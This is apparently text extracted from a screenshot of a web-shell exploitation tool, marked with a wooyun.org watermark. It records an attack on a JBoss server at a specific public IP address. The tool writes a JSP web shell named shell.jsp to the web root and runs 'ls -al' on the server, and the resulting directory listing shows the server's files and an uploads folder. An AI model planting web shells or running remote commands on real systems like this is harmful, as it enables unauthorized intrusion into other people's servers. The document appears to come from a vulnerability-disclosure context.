 Url: http://219.128.102.212:8380/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls -al Execute
-rw-r--r-- 1 root root 609 May 18 2012 runj.sh
-rw-r--r-- 1 crmadmin crmadmin 227975 Jun 19 2009 run.out
-rwxrwxrwx 1 crmadmin crmadmin 7120 Jan 16 2010 run.sh
-rwxrwxrwx 1 crmadmin crmadmin 1609 Jul 18 2008 shutdown.bat
-rwxrwxrwx 1 crmadmin crmadmin 21714 Jul 18 2008 shutdown.jar
-rw-r--r-- 1 root root 152 May 18 2012 shutdownj.sh
-rwxrwxrwx 1 crmadmin crmadmin 1903 Jul 18 2008 shutdown.sh
-rwxrwxrwx 1 crmadmin crmadmin 1858 Jul 18 2008 twiddle.bat
-rwxrwxrwx 1 crmadmin crmadmin 47376 Jul 18 2008 twiddle.jar
-rwxrwxrwx 1 crmadmin crmadmin 2348 Jul 18 2008 twiddle.sh
drwxrwxrwx 2 crmadmin crmadmin 13643776 Dec 9 16:17 upload-files
-rwxrwxrwx 1 crmadmin crmadmin 3133 Jul 18 2008 wsconsume.bat
-rwxrwxrwx 1 crmadmin crmadmin 4207 Jul 18 2008 wsconsume.sh
-rwxrwxrwx 1 crmadmin crmadmin 3560 Jul 18 2008 wsprovide.bat
-rwxrwxrwx 1 crmadmin crmadmin 4557 Jul 18 2008 wsprovide.sh
-rwxrwxrwx 1 crmadmin crmadmin 1978 Jul 18 2008 wsrunclient.bat
-rwxrwxrwx 1 crmadmin crmadmin 2930 Jul 18 2008 wsrunclient.sh
-rwxrwxrwx 1 crmadmin crmadmin 2582 Jul 18 2008 wstools.bat
-rwxrwxrwx 1 crmadmin crmadmin 3315 Jul 18 2008 wstools.sh
www.wooyun.org